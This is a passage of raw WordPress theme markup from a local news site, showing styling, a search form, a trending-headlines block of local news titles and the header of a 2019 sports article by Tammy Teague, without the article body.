.td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-head-search-btn i{font-size:16px}.tdi_34 .tdb-head-search-btn svg{width:16px}.tdi_34 .tdb-head-search-btn i{width:41.6px;height:41.6px;line-height:41.6px}.tdi_34 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_34 .tdb-head-search-form-btn{padding:6px 16px}.tdi_34 .result-msg{padding:4px 0}.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_34 .entry-title{font-size:13px!important}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_34 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_34 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_34 .td-module-container:before{bottom:-10px}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://residentnewsnetwork.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_trending_now tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-theme-wrap .tdi_35 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_35 .td-subcat-item a:hover,.td-theme-wrap .tdi_35 .td-subcat-item .td-cur-simple-item{color:#1f74be}.td-theme-wrap .tdi_35 .block-title>*,.td-theme-wrap .tdi_35 .td-subcat-dropdown:hover .td-subcat-more{background-color:#1f74be}.td-theme-wrap .td-footer-wrapper .tdi_35 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_35 .block-title{border-color:#1f74be}.td-theme-wrap .tdi_35 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_35 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_35 .td_quote_on_blocks,.td-theme-wrap .tdi_35 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_35 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_35 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_35 .td-instagram-user a{color:#1f74be}.td-theme-wrap .tdi_35 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_35 .td-load-more-wrap a:hover{background-color:#1f74be;border-color:#1f74be}.td-theme-wrap .tdi_35 .td-read-more a,.td-theme-wrap .tdi_35 .td-weather-information:before,.td-theme-wrap .tdi_35 .td-weather-week:before,.td-theme-wrap .tdi_35 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_35 .td-post-category,.td-theme-wrap .tdi_35 .td-post-category:hover{background-color:#1f74be}.tdi_35{margin-right:0px!important;margin-bottom:-50px!important;margin-left:0px!important;padding-top:12px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0px!important;padding-top:4px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_35 .td-trending-now-title{padding:2px 10px 1px;color:#ffffff;font-family:Roboto!important;font-size:12px!important;font-weight:500!important}body .tdi_35 .td-trending-now-title,.tdi_35 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1f74be}.tdi_35 .td-next-prev-wrap a:hover{color:#fff}.tdi_35 .entry-title a{color:#0a0a0a;font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.td-theme-wrap .tdi_35 .td-next-prev-wrap a:hover{background-color:#1e73be;border-color:#1e73be}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td-trending-now-title{font-size:10px!important;line-height:27px!important}.tdi_35 .td-trending-now-display-area{height:11px}.tdi_35 .entry-title a{font-size:11px!important;line-height:11px!important}}</style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"tdc_css":"[base64]","header_text_color":"#ffffff","f_title_font_family":"521","f_title_font_weight":"500","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTMifQ==","title_padding":"2px 10px 1px","custom_title":"HEADLINES","articles_color":"#0a0a0a","header_color":"#1f74be","next_prev_hover_color":"#1e73be","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgifQ==","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","mt_title_tag":"","f_article_font_weight":"500","mt_tl":"150","category_id":"33","navigation":"","style":"","block_type":"td_block_trending_now","timer":3,"separator":"","post_ids":"-14810","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "2";
block_tdi_35.block_type = "td_block_trending_now";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "2532";
block_tdi_35.header_color = "#1f74be";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "507";
tdBlocksArray.push(block_tdi_35);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_35" data-start="" data-timer=""><div class="td-trending-now-title">HEADLINES</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/townhall-scheduled-after-concerns-are-raised-over-emergency-response-standards-in-mansfield/"  rel="bookmark" title="Townhall Scheduled After Concerns are Raised Over Emergency Response Standards in Mansfield">Townhall Scheduled After Concerns are Raised Over Emergency Response Standards in Mansfield</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/joevaghn-ross-announces-candidacy-for-mansfield-city-council/"  rel="bookmark" title="Joevaghn Ross Announces Candidacy for Mansfield City Council">Joevaghn Ross Announces Candidacy for Mansfield City Council</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/honoring-a-legacy-of-service-david-millard-recognized-for-25-years-with-the-waldron-fire-department/"  rel="bookmark" title="Honoring a Legacy of Service: David Millard Recognized for 25 Years with the Waldron Fire Department">Honoring a Legacy of Service: David Millard Recognized for 25 Years with the Waldron Fire Department</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/greenwood-football-has-two-on-signing-day/"  rel="bookmark" title="Greenwood Football Has Two On Signing Day">Greenwood Football Has Two On Signing Day</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/lady-bulldog-softball-sends-three-on-signing-day/"  rel="bookmark" title="Lady Bulldog Softball Sends Three On Signing Day">Lady Bulldog Softball Sends Three On Signing Day</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_35"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_35"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="14810" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-267"
                    class="post-267 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>.tdi_37{min-height:0}</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_39{padding-top:20px!important}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important}}@media (max-width:767px){.tdi_39{padding-top:10px!important}}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:8px!important;margin-bottom:8px!important;width:90%!important}@media (max-width:767px){.tdi_42{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_42 .tdb-title-line:after{height:2px;bottom:40%}.tdi_42 .tdb-title-line{height:50px}.td-theme-wrap .tdi_42{text-align:left}.tdi_42 .tdb-first-letter{left:-0.36em;right:auto}.tdi_42 .tdb-title-text{font-family:Roboto!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_42 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Summer Sessions End With Splash and Dash</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_45{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_45,.tdi_45 .tdc-inner-columns{display:block}.tdi_45 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_48 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:10px!important}@media(min-width:1141px){.tdi_48{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{display:inline-block!important}}@media (max-width:767px){.tdi_48{margin-bottom:5px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_48 .tdb-entry-category{padding:4px 8px 5px;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_48 .tdb-cat-bg{border-width:0px;background-color:#000000!important}.tdi_48 .tdb-cat-bg:before{background-color:#1e73be}.tdi_48 .tdb-cat-sep{font-size:14px}.tdi_48 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_48{text-align:left}@media (max-width:767px){.tdi_48 .tdb-entry-category{padding:2px 5px 3px}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://residentnewsnetwork.com/category/sports/" ><span class="tdb-cat-bg"></span>Sports</a></div></div><div class="td_block_wrap tdb_single_date tdi_49 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_49{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_49 svg{width:14px}.tdi_49 .tdb-date-icon{margin-right:5px}.tdi_49 svg,.tdi_49 svg *{fill:#969696}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-08-04T14:39:23-05:00">1:39 pm</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50"   >
<style>.tdi_50{margin-right:3px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_50 i{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}.tdi_50 i,.tdi_50 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_50{display:inline-block}</style>
<style>.tdi_51{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_51:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#c4c4c4}.tdi_51 svg{fill:#c4c4c4}.tdi_51 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_51 td-fix-index "></i></div><div class="td_block_wrap tdb_single_modified_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_52{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_52 svg{width:14px}.tdi_52 .tdb-date-icon{margin-right:5px}.tdi_52 svg,.tdi_52 svg *{fill:#969696}.tdi_52 span{color:#000000;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2019-08-04T14:39:23-05:00"> </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54>.vc_column_inner,.tdi_54>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_54.tdc-row-content-vert-center,.tdi_54.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_54.tdc-row-content-vert-bottom,.tdi_54.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_54.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_54.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:5px!important}@media (max-width:767px){.tdi_57{margin-top:5px!important;margin-bottom:15px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_57 .tdb-author-name{color:#000;font-weight:700!important}.tdi_57 .tdb-author-name:hover{color:#1e73be}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://residentnewsnetwork.com/author/tt/" title="Tammy Teague"><img alt='Tammy Teague' src='https://residentnewsnetwork.com/wp-content/uploads/2022/03/Teague.jpg' srcset='https://residentnewsnetwork.com/wp-content/uploads/2022/03/Teague.jpg 2x' class='avatar avatar-30 photo sab-custom-avatar' height='30' width='30' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://residentnewsnetwork.com/author/tt/">Tammy Teague</a></div></div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_60  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}@media(min-width:1141px){.tdi_60{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_60 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 